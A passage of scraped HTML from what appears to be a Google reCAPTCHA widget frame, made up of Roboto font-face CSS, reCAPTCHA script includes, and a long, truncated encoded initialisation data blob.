U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="343NAaUKp7IIdUucleQAiA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="343NAaUKp7IIdUucleQAiA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="343NAaUKp7IIdUucleQAiA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7TDvsOEwpxJAhQ3wrTDtMOBQ3bDjcOZSMOiwoU0UMOXeVNZaxzDm8K7csKewqfCkMOwWm/CgR7Dr2nCpxpyX8OALcO7wozDj8O+wq9ewqpkdnhuEcOEwo0RLcOxSwPCjcKEbkLDmh0HVF1eNVzCtcKOwpQvBBzCicKCWG7Djg/ClMKkw4N1HcO7wq7Ck8KFVMONFWvDicKMwpMzwoPCicKdw63DkELCkmgTw5kFwqY9w5XCi8K7wr3DocOJdcKfLsO8w5BewqTDvsKbwq9Ow6zCkyVeMsKhBcOaZW/CjcKmH0zCrsO0w4cOw7hnw4MTHcOTZMKvw5kKw5vCsEvDisKnwpnCiMO1GwoKw5IAVsKRasKffsK+dMOqTQ3CtxMWwonDjMOJwovCnlZoRMKpTUg5SMOVw65HwpxmO2PDlRRTw59lw5PCmsKqw40WA8O9wpvCl8O/CGHCocKvw70ow5xew6EOIMKkw49tw4N/BQPDux7ClsKFw6Utw6Uow53Cj8KcNcKbXwvDksOCFsOVCXrCmsKfDhDDtndefRPDnyvDu1klQcOFGcKfwqPDssK0X8Kewro7w5Y6UmEewoshw5DCtMO7YsKLw6oSwrY9GsK3wqXCjcOLwo0SHcKBw45mwp3CnVLCtsO5w4vCi8K/[base64]/DkE7DtsKJS8Oyw5wmdsOLe8O5w7xhw4kkwovCs8KFRC7DgijCjxAFwoDCilvCi8OVdcOIwrorcsK4JTh5w542esOcBBsyXUliwpnCr8Kuw5bDjWAiU8KMwrZDDGDDrRApcMOffsKywoFewrVzw5VcwrLDlcKvFMO5bsK/wpDDq3TDrGQ0wp7CnMK2D8OIcsOnW8ObX8OUJMKgbsOELSN2R8OpGRV1GmIxwrFqDsOhw4nCt8OpwqbCgETDpxjDrsOjacKGfXtUwokmGxZOH8KGw4ULA8Osw6jCmcO8PnobRcKeworCrVJ/wo/[base64]/Du23DncK/w7rDq8O6f8OLwpzDk3p1woFTW8KKw6NheVrCvMK9bsKHw7M+wrVsbURoEsOQw7/DrMOhOcKnLsOfw6jCpxksw7/CocKqasOXJiDDqVs6w6fDksKRwpLDucKYw71sUcOzw6kgPcKmRw4SwovDhxMCelMbPh7DqGjDoxN0dA/Dr8OMw49eRsKDODJiw6dRccONwoVDw53CowM9WcKowokmScOlwpIzc1VPw5g4wqkywo3Dv8K+w6fDrndQw6Qlw7fDgBMtacO5wqpJcMKNZ3DCtjjDhFUWd8KHRU3Cm0h1K8KBEsK1wpLCgDLDnlE/w64iwqdZw7FCw7PDjMO2w5nDusK/[base64]/DvcOlCyYHOEvCtUTCvXDCnGQiaMKmRcO7UmrCpmXCuwDDt3rDisOITcOGw6jCk8KmwqpsABvCjMOFCsO/w5fCnsKIOcKneDNXfm7DqsOyEcOpXmsww5Rbw5DDqnAaw6/Dj8KXwok/[base64]/[base64]/DosKww4A7I8KPw63DpHjCocOddTtVPMKETcOcwonDjcKJwpA6wo3DoE80w4zDiMKPw5p5OcOje8KIRljCv8OcCsKXwoEKG1APecKjw6RZwqJ2DsK0PsKGw4TCuTPCicKGIcOBOV3DgcOuQ8K+HsO9w6F7wrnCtcO2cj0NacOJSR4cw4xlw5NGWCxdeMO8SkBXWcKJIS/DumnDkcKiw7Rpw5bCo8KEw4HCscK3eHIIwpFHc8KLBhbDsMK+wpJfVi5gwoTCmD3DjykINMObwrJOw75GZ8K+ZMOcwqLDgG8ZLycUeXfDhkLCiFPCnMOJwp3CnMOORMOrAl1Rwp/[base64]/Ds8O3wr5VXX3DhlgkwpXChF/DvmTDrsKPH8KALcKowpHCu8KCwrDClcKYKsKbwpfDt8KSw5hiw7R/Si0/VlcxBcOSBSDDjcKZUMKew6Z7CQFWwoxDBMOiKsKcZsOsw5MXwodwKMO/wrB9DMK9w50iw7RWfcKqfsOOGcOuQmIrw6TCiVTDg8OFwpLDmcOefcKTYFAzKVUNTlRnwqwaBULDjMO4wo0WIBhYw7EtLl/CoMOiw4TDpGHDocOIR8OcL8KwwqIaOMOqVxoTbkoCcSnCmyDDisK0YMKJw4/CrsK7QS/CscKTfAjDr8KUOCsgJMKcc8O6w6fDmXLDnMKWw43DocO/w5HDg2habjUjwoh/UCrDi8K6w6Yaw48Cw7gUwqnDp8K5cnw4w6BSwqvCmHrCmsO1CMOFNMObwpvDg8KITV8owoMKYUYtGcKpw5zCkw3Dm8K6wpcuB8K7FANmw5HDuETDrBzCqXvCi8O4wrdqcsO8wqXDqcOta8Ocwo9/w4TCimnDtsOofcKNwpUJwrcZXgMUw4HCkMKcURNkwpZGwpbCrH5Xwqk8Uhptw7sow4XCksOaNXJoZyvDtMOHwqZkXMK2w5fDi8O6BsKNJMOPF8OpGTTChcK9wqnDmcOoMQsudV3CvFd/w4nCmjPCscO1HsOGEcOvchpVdMKgwqzCl8Onw4EEdsO5d8KYe8OCdMKSwrZLwqQhw5vCs2YEwqnDpXgjwpPCqy5Sw6vDgEhbb11cesKuw6UpQcOXL8OLLMKFGsOYUDILwo5fVzbCh8OPw7PDvD/Chg8gw7wPbsOif8Kow7fCq2lUAMOiw6rCoy91w77CiMOxwphPw7HCiMK5JinCjMOXZVg4w7jCucKUw4wjwrMAw4rDlC4/wp7DpnFTw47Cn8OrF8KxwoE1WMKQwqt8w74zwp3DtsOYw5ZgCMK8w6LDmsKHw5Rrw7jChcOnw4XDm13CiyYqBSnCmE5AcW1HA8OAV8O6w5olwoRUw6DDnTUUw4cVw43CmRDCk8OPwqPDkcK+UcOhw7pXw7dqH1g6QsO/wpJDw5LDv8Obw63CkTLDr8KkCBwgEcKodwYYUQ5jCgfCtCg7w4PCu1AtOcKID8O1w4PCgF3Cp3diwokpb8OiCDRTwolRGX7DvsK4w5ZPwrpxen3CrlBRacKKw71kHsO/H1PDtsKAwrvDqALDs8OCwoV0w5d/XMOrScKdw4jDucKZfRLDhsO8wpDCksOkGg3Ch37DtyNzwoQfwpfDm8ONZVTCiRHCq8OKdA7CrMOow5dRFMOKwosDw686MCwNbcKIJXrCtMOTw4h0w7HDu8OVw54LXwDCmUHDpQ53w7o+wp07NB55w7t7UQvDtRYnw4/Dm8KIchJRwo5hw5AjwprDrxjChTnCkcO2w7jDm8KmdVVKc8OswrjDizHDoyUYIcOxOMOvw49UDcOkwoLCiMKnwrnDtsKzMQxdNRrDhV/CqcONwqLCjQAzw4HCjcOlX0vCmsORdcO9J8KXwofDrS7CkAFPc2rCik4cw5XCugR7P8KECcKjTl7DgxzCgk8yF8OgQcORw47CmFhxwoPCqcK5w6ZzLjrDhnwyIDLDjDY9wozDumHCn2XCqglTwogswp3Cj2FIYEILaMKfM24uNsOLwp4Pw6QPw6Ihwqcvcz/[base64]/DkWInwr9zbsKKIGjCkSrDpsOnTmzDhH4+w59YdcKLEMKvXlMkUHzDqXXDmsK5Z3vDgGnDq3pjB8KBw745w4fCvcK+TxBlLSg/Q8Ouw4zDlMOLwoLDjHppw7pjSVTCk8OAKV3Dm8K/wq0ndcKnwpzCpzYbdcO3NlTDhijCtMK+ehNIw61GTjbDrQo0w5jCnCDCgR15w5ohwqvDnlsiVMO8f8KKwqMRwqouwrQjwp3DlcKuwqjCsxHDhMO/[base64]/CuG1kw4fCsMOVw5zCi8KjOhLCqcOBw48+XRPCr8KKBms3en3DhMOMaQVLNcKfBMKmMMKYwqbCrsKWccOje8O4wqIIb0PCtcODwpnDlsOkw70Kw4XCoRZLKcORODXCgcOPdApbw4ASwpcMBcK0w74nw6RRwo3CgHLDr8K/XcOzwrt0wr1/w4/CuCQiw4jDlELDnMOrw5xqSwRMwqfDi0FRwqZQTMOgw7/Cqn04w5nDm8KoGsKvQxLCsDfCtHlbw5t0woI4VsO5ZG4qw7/Ch8OPw4LCsMKlwoLChMKcFcKdO8KLwprCmcOCwqPDqcKedcOAwqFFw5xxIcOVwqnCtMOiw6rCrMKZw77DrVQwwrjCtyRvEBbDtzfCvlxWwpTCrcOpHMOXw7/DtsOMw49MdBPCqBbCvsKrwrbCpDIXwrgGXsOuw5zCt8Kqw5nCqcK/I8OFWMKhw5DDk8Ozw6rCjgDCjWJiw5/CvyHDk01Jw7fCgBF4wrrDpFg6wo7CunDDrWXDj8KXWcKqJ8KgTcKZw5I2wobDrXbCqsOVw5QPw4AjGCJWwq9bESpqw7wbw4lowqwzw4PDg8OfbMOYwq3DncKGKsK4OlJrJsKXKhTDvE/DoDzDh8KlEcOwQ8O+wpJMw7PCoh/[base64]/CvsOKwqjDrsOPw4/DlMK1wrpiKVrCvMOkOsOjwr/[base64]/UXvCkMOqYXTCn8KPwolOw4sFdyrDrCYYw6LDhMOLw4rDrMKswrxbSyY7H005VwXCtsOqf3hnw7TCsDLCnUcUwogUwpkUwrbDvMK0woIDw6rChcKXwrfDvAzDo2XDrSptwrJ4MU/Cu8OJw67CisKiw5vCo8OdU8KkNcOww43CvBbCtsK1w4BrwqzCliBLw57DusK4FTMAwr3Cv3bDtBjCgcOcwqDCpnkowqBIw6fCgsOkK8KIS8KKfHJjACUVXMKQwo8Tw4o2OUgOacKXHiAyMz/DpDl+dcOVKhMCWMKrLm3CgH7CnHVhw4hvw4zCisOgw7dewoLDrT42FR1jw4zCiMOxw6/ClWLDiTvDlMODwqlfw6LDgANJwq7CmwDDqsK8w73Dkkdcw4Arw7tKw6nDpkfCsEbDsFjCrsKncBDCrcKLw5PDsx8LwrkyB8KLwpFTPcKia8OMw5vCssOHBwjDrsK7w7VNw5Bgw7bCqgIcZ2XDmcOtw7PChDlMR8Oqwq/[base64]/CtMK1wqDCo8OMVcKTwrTDiG/DoMKuwoPDm0llwp/CpMO4J8OYFsKVQ3p9S8KyQwcsLirCujN1wrRbPSRhA8OQw5/[base64]/CkcOVworCtnPCn0/CpsOywonCmMKAw40twr3DosOQw4jCniBrOsK2wo/DqMK8w5wqO8Ovw7vCt8KDw5MZAMOLJA7CkVw9wqTDpsO/IUbDpD57w5twfjxdfWLChsO0GzJJw6swwoUATD1SIGU/w4LDo8OZwpcswpA7DjYYUcKbew9fM8K3wpXCosKpWsO+dMO0w5LDpsKdGsOYEMKCw7MWw7Acw5DCncKlw4YOwowgw7jDscKaacKjccKRVxrDocK/[base64]/dFXCnMKKwpMMw6TCkhzCiDJjVxzCjBM7wrfDpigQNgfCnjDCucOjWsKzwq0TRD7DhMKscEY+w7PDpcOWw7bCusKmXMOpwpwSaW/DqsOIUG1hw6/CiEDDlsK1w5DDmUrDsUPCpcKZVHVkC8KXw48wVVHCvMKDw606PCbDrcKCZMKkWF9sEcK2Vw04FcKDeMKHOAwXQMKIw67DkMKgCMK6RRQaw7TDszYWw4bCpzXDmMKSw7A5FxnCgsKsXsKLHMOlN8OMXnYSw4oMwpHDqC/[base64]/ClsKFKE46w6kAAz9mcMKLwoDCmHpWHMOTwq/CssK1w7XDuCbDlsK4w5/[base64]/Dp3ZQXMO/w6ECQ2TCu1nDhsKSw4XDogrCr8Kgw65TwqTDriREKlERFHpuwoA9w4zCojjCsQDCs2xaw61EAn8WJzbDl8OxcsOQwr8OAyhYYlHDv8O/QQVBY00wSMKLTcKECwN/fyLClcOLT8KJI0RnRCtJRDw0w67DjRNvJcKJwoLCly3CjiRSw6wtwo02QVAOw7fCkwDCpVDDmMO/w6Vlw5cuUMOyw5sIwqXClMKDO1HDmMOfasKJDcKlwqrDg8OTw5TCpx/[base64]/Dv1d2GMO+EMO8wprDnyHDsMKlwrnCkcKFaMKBw4/CnsOGw6rDtRomQ8KlIcK9IlsIZMK7Hz/DsR/ClsKPI8KLGcK1w7TCjMO6OXTClcKgw67CqD5Aw4DCrE4yRsOnQCVjwqLDsQrDncKjw7vCp8OEw5kmLcKbwqLCmMKrM8OMwqE6wonDrMKHwoXDmcKPMxU2wqJGL23Cv13DrW/CsmHCqUvDpcOaHSslw5vCvS7Di18lcRbCkMO9E8OswqHCs8KbH8OWw6/DhsO+w5VNQmw2UBY9SxsQw7jDksOGwrvDvWQwBD8YwpPCkwVrTsOTRER5X8KgJ1UTRS/Cn8OCwpUOM0XDs2jDhljCs8OQQsOdw54Vf8ODw43Du2LCu0HCtT/[base64]/DsOMdMKYw4BOe8KLDCw+RsOTZsKJw73CnMObw5siSsKPPB3CsMOweAPCisKUw73CjELCosO5NwxXCMKxwqbDp2wYw63Ch8OobcONw410LcKpdE/CosKVwrvCoXnCiyYzw5shMExMwq7ClQhow6Fgw6XCvsKHw7DCrMO3VRUQwrdDwoZEIcKdbm/ChynChlgdw73DuMOfHMKkamRSwoxIwqPCqQoXdBQZJiRxwpHCgcKLeMOPwq3Ck8KJMQQkcDJGEWTDtAPDhMKedVzCosOcPMK4YMOcw4E9w5oaw5bCrl56McO9wrZ5XsO5woPCrcOCVMKyfU3Ds8KKESTCoMO/IsO4w4DDoUbCsMOvwoPDkGLCl1PCo3/DoWoywpYKwoUfU8OQwpALdDZiwr3CkSTDgsOxRcKNQ23Dm8KQwqrCsG8fwrYJdMOww7AXwoZbNsO1a8OXwpEVAnEHJsOzw7JpasKSw7XCisOcMMK9O8KKwrPChWpuHQ8Lw5lfD0XDhQTDinQQwrDDlF1IWsOiw4XDt8OVwp9+wp/[base64]/[base64]/HxYswo/Cpk7CpQHDhcO1RAjDsWpywoNxasKfwqgZw4tVbcKFOcOKGyImahRdw4Fpw4LDkgHCnVUBw43DhcO4KRplCsObwpvDknl5wpFEdcOaw7nCsMKtwqDCiVTCk39NWkcoW8OPMcK4a8KTf8OXw7Y/w6VHw55Ve8Kaw5EMLsOmTDBwGcOCw402w6XCmwwAQCBGw4lcwrfCs2hPwpzDvsO6dREcC8KqN33CkD7Cl8OVWMOEJWbDqk/[base64]/GjvDu2pACcOpwoNSw4PCjz9qw4RMwoU2Q8KEw5BEwpPCocKKwqM5cnPCu0/DtsOAaUrCgsKnHUvCosK3wrsGITQaOCBtw4wPaMOORE9kPExDNMO/I8KRw5M/cHrDiG5CwpI7wrRQwrTCvyvClcK5RmFjWcKjCXQIC37DvUx0ccKSw61yVcK8dVLCvzEocirDjsO1w4TCnsKTw5/DtmfDl8KKWXrCmsOSw77DiMKVw513UVgaw7dZCsK3wqhOw6YYEsKeFhDDr8Ohw5DDm8OSwrrDnBR6wp4jPMK7w7jDrTTCr8OdDcO6w59vw6gNw6V9wqNxRGzDkmRBw6U9bcOYw6ZRPcKsRMOiNz1nw4LDsQbClQ/[base64]/DhSjCpno2w4NdwpvCgAbDhC1pD8OXFmzDlsK6JFbCpgIXfMKcwp/CkcOneMKOCjY9w4YDf8Kvw4zClsOzw7PCvcK+AAUTwrfDnzFsKcOOw6vCuiZsDnTDrsOMwoYEw7PDrWJGPsOnwqLCizPDhU1uwr7CgMOpw5LCvMK2w5ZObMKjJwQUUcKYUFFJL0d8w5HDiBNtwrVrw5hiw6bDvisXwrbCmzYNwrp/wrdxQBLDtMKhwq1Mw7BRPjplw6B7w63CkcKzIQJoI0TDtHPDmMKiwoPDjwAsw4oFw5nDrxfDr8KRw4/DhSRrw5Ihw7AuacK8wofDmTbDiSQTSH9Qwr/[base64]/Dnm3DujcdwrLDpsKGw7XDgRDDs8KrejLDhMKNwq7DqsONdE/CqAPCnXU5wo/[base64]/DsMO2wq91woHCt2zCtFDCt8KYQcKWdcOnw7Q9w6NEwqvCiMOxU19qbADCi8Kaw65bw53CtBoww79/OMKowpXDr8KzNMKVwoLDjMKnw4Eyw5dnO05CwrkYIj/CglPDn8KiK1PCkxfDiB5AB8O8wqDDpT8swo/[base64]/wqTCr8Oqw6VsXxPCo2Qmwqh6w5Uuw60Ew6dTw6vDusOuw7kmXMORMH/DosOqwqsqw57Cmy3Ds8Ojw7d4GGhMw67DqsK2w55DEBt4w4zCpV3ClsOycsKIw4TCrE5WwolAw5sTwrnCkMKjw4FfT3bDsyjDiCPCnMKREMK+wo4Tw4fCusOfeQ3Ct3rDnl7CsQPDocOicsK4XMKHWWnDocK9w6vCj8O4QMKKw4TCpsO/f8K9QcKOBcOfwphEYsOTQcOUw4TCgMOGwqEwwooYwoQow61Cwq/DsMKJw77Cs8K4eCYwZwtUYGh0wpwYw5rDt8Otw63Cl0LCrcO4czkkwrARIlE+w7NRThfDqzPCrQQLwpJ/w5AJwpp6w50CwqDDlCx3ccOow4zDhyB+wrLCtGvDlcKVWsK6w4/Dv8K2wqrDiMOOw6zDuAzCkk17w77CgFJ3DMOsw7gmwpLDvj7CuMKuBMKRwqvDi8KnPcKvwpB1Nj/DhsKAFgxeHVxpEEZSHlrDjsOjSGohw4kcwrcXGD5gwobDnsOcVFZUf8KLC2ZJYiMlIcOkdMO4D8KOIsKRw6cdw61LwrdOwq4Xw7YReTgoRnJCwpdJXhTDl8OMw7Nqw5rDuGvCsWXCgsO1wq/CpmvDj8OOesOBw6slwrnDhXsAEFYPZMOpaSUHAcKHHcKZPF/CtlfDq8OyMksQw5Ubw7NUw6XCmMO2VGsTdMKMw7fCgDPDuD/CtMKSwp3CmRVKezQwwpEqwo7Co27DsVvDqyR5wqzCv1LCrgzCjFPDpsOgw5Z7w6BDPnvDg8Kwwoo8w6kjCcKUw6PDvMOMwpvCuitSwqDClcK7JsO5wrfDl8KEw4tPw4jCu8K5w6YFwonCtsO5w6dpw4/[base64]/CrR8uw59EUCZFwqYnw4HDmx5Qwr8UM8K/woLDp8KQw4Y2wqpCdcOOw7XDscKpNsKiwpnDm13CmQjCv8OYw4zDnkwKbBVowpHCjRbDgcKmUDnCpggQw4vDmQTCsyknw4tKwrvDqsO/wph2w5bCrQ/DpcOGwqI6NT8Nwq0yDsKww7TCoUfDrE7DkzTCqsO7w6VZwqPDm8Kfwp/DrzlgXsKXw57DlMOwwrpHNU7DjsKywrlMG8Kyw6zCmcOjw77Dj8Krw7DDgTDDlsKLwpR8w4thw5xFV8OUUMOVwpxAKsKCw6jCpsOFw5I/fjY0fD7DlUrCh0XDlU/DjlUJEsK3bsOQH8KnYjAIw6MrOyHCrRvCgsKXEMKNw7fClkpnwpVsPMO/N8KWw4VVf8KlS8KwAxRlw6pDWQhOS8KSw7XDqhDChR18w5jDvsKGTcOqw5vDvi/Ci8KuVsOmFCBoK8OVDC4Pw74swoJ4wpVqw4wxwoBRfMOHwpcHw5rDtMO+wp9/wofDl24cc8KHfcOtK8KJw5jDm2QrU8K6GsKERF7CtEHDq3fDs0Y+UVbDqgA9w6rCilvCjExCb8OVw4bCrMO2w5vCvkE4CsODTwUfw7AZw5XCjlDDqcKmw7EqwoLDksONecKiS8KEQsOnQMOqw5FXYMKHOTQmcsKBwrTCkMOhwpzDucK8w57ChcOFKXZoOnzCqsOwFE1/[base64]/aMOtA8OGw5jCvMK/w4kPwq9Kw4HDoBszw4QNwrXDoQ9wUsODZcKCw73DssOifjs+wqPDlgEQfwNGYA3DtcKvSMK8Wy0zf8KzXcKHwozDvcOaw5XDl8KyZ2XCoMOrX8O1wrjDgMOLU3zDn14Ew5fDjsK1ZyvCusOqwpnDknDCl8O/[base64]/w50Lw7TCsDLDujTDhsO2w6rCrRjCtsO7w4DDu3fDmMO2wpHCn8KCwqDDq3EHcsOxw6Auw5XCu8O6WkfCsMOre2TDlBnCgjAKwpbDqALDrl7CqcKRNm3CicKfw5NIWcKIPyAaEy/DiHMYwqFHCj/DjmDDoMK1w6shwrYdw7kjMcKFwq89M8KpwqkNdTw6w4zDk8OmeMOKayBmwoxsScK3w655JDVhw5nDmsO0w4swQX7Cj8O+BcOTwrnChsKBw5zDuGHCt8O8PgXDshfCpG3DhBtaKMKwwofChR7CuF8zHhXDiDYcw6XDhMOZA3Y3wpRXwrtywp7DjcORw5A5wpdxwo/[base64]/CnsO+JMKdw7VowpELGnfDkMOUZsKsb33DpMKSwooKwpA5w6PCi8K8w4NCdmsObsKRw7cHBcO9wr0twqRSw4lofMKGA2LDl8OmfMKbBcOAZy/DuMO8w4fDjcOWUwtZw4DDj3wIXSfDmE7Dpi5cw7DCphjDkFUyXiLCm1duw4PDk8O6w57CtR8KwovDncO0w7LCjDI5C8KlwoRhwrtkbMOaBz/DtMOtI8OmVW/DlsKvw4MqwqoFOMKMwr7Cih4Jw67DrsOFKDfCqAckw6hNw67Co8Orw7Mewr/CvXEnw4Q8w7wzYiPCuMK+A8OKGMKqBcKefMK3AEZ+al8GTG/ChsOkw7vCm0Z5wpFLworDvsOPUsK8wqTCrDc8w6F+U1jCnSPDhSMmw7MiNh/DrTAxwo5Iw6IPDMKMeyN7w68rOsOAOV57wqhrw6nCsEsVw6Faw5lvw4nDhQJcFgtPOsKsaMK4NsK/ZF0MU8OHwpTCnMOVw6MTO8KXP8KVw57DksOqB8Oww4/Dt11NHcKUdVYqesKHwrtxQlTDhcKwwoZwT3RTwo1BYcKbwqptZsKwwoXDvWBoQX0UwogTwrkTL0UadMO6dMK+Ch7Dn8OOwqXCoWxRA8KZeGMWw5PDpsK2KsKJVMKvwqtUwqLCljEfwpk5XXPDjH8Gw6MLE3nClcOdVjdYSHDDsMOGYiDCgCfDhTF8RipJwonDg0/Du3x7wo3DkDIcwrMgwq49F8Otw598AmbDoMOHw4VbAx4fGcObw4nDskslNzHDlC/CpMOiwqF2wrrDixTDl8OFd8KSwqfDmMOFw6ZZw6Fww4vDhsOOwqtJw6NJwpHCpMOeHcOfZ8KvbkYTLsK4w6nCt8OKa8KRw5bCllTDuMKXVBvDu8O6DCcgwrtldMOWdMORP8O+KcKQwr7Dqw8ew7Y8w6tOwrI5wpvDmMKVwq/DmBnDj0XDkztJJ8OkMcOAwplFwobDtxHDmcO7dsOjw58eSRk0w48Twpw/YsKJw5lxY14yw5DCtms/bsOqVk/Ctzp0wrs7ejDDisORTcOOw6jCrmtAw4/Cg8OPUibDmg9Ww78jQcK8ccKGAgNjLMKcw6bDkcOqLSpFaUoHwqXCunDCu2PDs8O0SAwIGsOIMcOSwpEVDsO2wrDCiATChhzDlxXCj0ZUwr06MW5Mw77Dt8OuSFjCvMO3w7DDpDNWwocmwpTCmR/CmMOTA8KPwo7CgMKHw6TCtibDusOhwrIyEUjDrcOcwq7DsBEMw5RNOEDDjz99N8OWwojDikMDw6N1P1rDusKjcEBDbnlaw4zCu8OraF/Doi5fwrwgw77CmMKZQ8KQDcKJw6BSw7JrGMK8wpLCkcO1SlzCiFXCtj0swoXDhidQE8Okaj5/YHwKwq7CqMO3GmpTekvCksKxwoJxw7vCm8O/UcOWQMKmw6DDkBtLE3bDtmI2wrspw5DDssOFXjhdwq3Ch0VBw5nCrcKkP8O1dcKjdCZ1wrTDo2nClh3CmlJvVcKewrBJPQE9wodOTgLCoys2b8KXwqDCkwZww6vCsATChsKDwpjDmC7DocKLbsKMwrHCkynDl8OOwpLCsR/CjCF+w40Mw50PY3fDosO0wr7DisOpWMKBBiPCmsKLYRAowoclejrCjDLCk0lON8OoSQfCsUzCp8OXwrbCusK8aTZnwrzDqsKkwokww6Y/w5HDlxHCpsKOw6FLw6xDw4VEwpYtPsKYMWTDo8O/[base64]/CvyrDnEzCtcKEQ0/CssOIER8DwqTCmMKswp9+VMK7w7Iow4wJwqIsN3htbsK3wqVZwpvCjHHDjsK8OCPClxvDksKbwoRrY1NqNA/[base64]/w5UsfwQnJMKaTylpw4IzDsK1w4fCjsK5w40UwpnDom1pwrVLwrdPd0sMY8OXGBrCviTCusOTwoE/w4Rtw5JHRXpiRcKwIQbCm8KeasO3PEhTQmnDnlBwwobDold3B8KNw7lFwrBSw4I8wpRPd15ACMOZRMOBw6hywqVzw5jDgMKRN8OOwqNuKyYOZ8Klwq9yVQcGUEMgwoLDvMKOCcKUNMKaGDbCtn/CsMKbMsOXEk9fw53DjsOcfcKkwoQDO8K8CU7CvsKdw4XCsUPDpi9Hw6DDlMOyw5ciPFtsN8ONAVPCqkLCv3UZw4vDlMOqw5bDvljDjy5aBDNibsK0wpgsNsOAw6VbwrxTCsKBwpTDuMOcw5Uqw6zCrgRTOE/CqMOlwpxmUsK7wqbDv8KNw7HCvSUxwpM7QysiSWcMw4ZywqZow5UGCcKrCsO9w6XDo1l0B8Oiw63DrsOUN3JWw4XCnXDDolDDvh/CpMKvdFVFBcKMF8OmwoIYw5TCv1rCssK6w5zCssOZw7wOXVYZd8KNAH7CiMOPNHsCw6tAw7LDoMKCw7/[base64]/b0bDrHzCmMO2w47DmMKdRcKOwpQjwo/CnMKUwrB+ccOywqfCnsKQJcKqPzvDusOURS/DsUklE8KowoLCl8OsYcKWd8Kywp/Cg03Djz7DqzzCiVDCm8ODMjVTw5BWw6rCv8KMBynCuSLCsXtzw5fClsK0b8Kqw4YHwqAgwq7ClMKPUcOMMx/[base64]/DhsOKdRDDlsKqLwU+woNLVsOXw7jDmXvConPCl3bDtMKIwqrDvsOVaMKkE3rDtXgRw51JScKgw7stw44lMMOuP0PDrcKhasKhw5fDhMO7AEk2GMOiwprDqnwvwqzCt1jDmsOrPMOUST7DjCTCpinClMOqdXrDqDFowpc5HhkJH8O/wrhUIcKLwqLDo33Dmy7DgMKFw5jCpQVNwovCvApfLsKCwrTDlgrDnigqw5DDjFkxwrzDgsOfOMOBRMKTw63CtQBRVyLDi0J/[base64]/[base64]/fcK9OcONFSXCisOIfHgoacO4RmNIBivDicOJwqjDtHnDlsOWw6sLw4NEw6Qhwo8beFjCnMOUAsKUDMOyA8KvXcK+wrIuw5ACdjwNV1M2w5nCk3DDjX5VwrTCo8OwZzwJJlbDssKUGi9MP8KlCzTCqsKNAhsMwqJiwpvCtMOsd2bDnBnDjsKawpnCosKiNhTCjwvCtW/[base64]/[base64]/CqMOPw53DlnzDo0o1woMawrwhFsK+w4TDqHcqw5bDmWfCnMOfFcOtw7cDBcK3TyNLIcKIw59IwpPDrwDDnsO0w73DgcKvwqsfw6LCr1XDs8KxMMKlw5fCrsORwpvCqzDCh1x/eEHCnAMTw4Ivw5fCtDXDjsKfw5TCvDsca8Obw5TDj8KzH8O3wr4fw6jDtcOMw5LDjcOawqfDgMODNAF4Yj0Pw5RsKMO/cMKPWxV8WTFUwoPDlMOQwqVmwrfDuCoFwpAZwr/DoDbCthduwqHClwjCncK+cgRnUSLCvcKbVsOxwoo7VsKqw7PDojfCr8O0GsKcB2LDlycvw47CoS7CnSU2UsKRwrfDkx/CucOvPMKpdG8QAcOpw6UKAyzChHvCknp2MsOsOMOMwqzDih7DmsOQRGbDiyvCv0I8JsKswoTCnwDCmBbCkHbDjmXDlmzCkzRuJxnDncKkD8OVwpjCgcOsZy0FwrTDtsOAwq0XehATPsKmwqt5D8OVw7Zsw7zChsK3BHQjwp/CvGMuwr/DhhthwoIRw593PXPCpsO1wqDCg8KzfxfCoXPCtcKbEcOiwqBGBnfDj23CvlBePMKmw7FOG8KjDSTCpljDmD1Hw5tcDyzCl8K0wqo2w7jDg0vDvjpTNzkhPMOXcHcMw4J7aMOTw5VTw4BOeBIFw7oiw7zDgcOuF8OTw4fCqAvDrxgqel/[base64]/CkcODw4MFNXHDisOTw4LDtmnDjMOaw6jCqMOzw4QRDMKVFsKzYcOZQsOywqszccKMcgtHw5LDqDwbw7xuw7nDv